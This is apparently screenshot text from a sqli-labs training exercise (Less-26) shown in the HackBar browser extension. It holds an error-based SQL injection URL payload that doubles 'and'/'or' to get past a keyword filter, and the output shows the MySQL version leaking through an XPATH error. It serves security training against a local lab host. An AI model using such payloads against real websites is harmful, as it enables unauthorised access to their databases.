 Less-26 Trick with comments
10.0.2.15/sqli-labs/Less-26/?id=2'anandd (updatexml(1,concat('^', ver
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://10.0.2.15/sqli-labs/Less-26/?id=2'anandd (updatexml(1,concat('^', version(),'^'),1))oorr'1'= '1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy\WWW\sqli-labs\Less-26\index.php on line 36
XPATH syntax error: '^5.5.53^'
SQLI DUMB SERIES-26